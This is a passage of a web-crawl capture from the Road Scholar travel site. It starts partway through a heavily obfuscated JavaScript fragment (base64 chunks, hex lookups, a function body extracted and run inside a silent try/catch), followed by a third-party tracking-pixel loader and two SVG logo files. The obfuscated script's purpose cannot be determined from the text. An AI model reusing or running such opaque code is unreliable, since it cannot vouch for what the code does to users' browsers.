gweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F20814%2FAventure-en-Famille-Paris-The-City-of-Light-With-Your-Family%3Fite%3D6048%26ito%3D741%26itq%3D6a27a0a1-774e-4ef5-9695-8bd579cbb7e9%26itx%255Bidio%255D%3D34244683&sessionid=ae75e6689b10d46dcfd0e92b5bb27b50&v=1768059495601&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 394
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 270
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>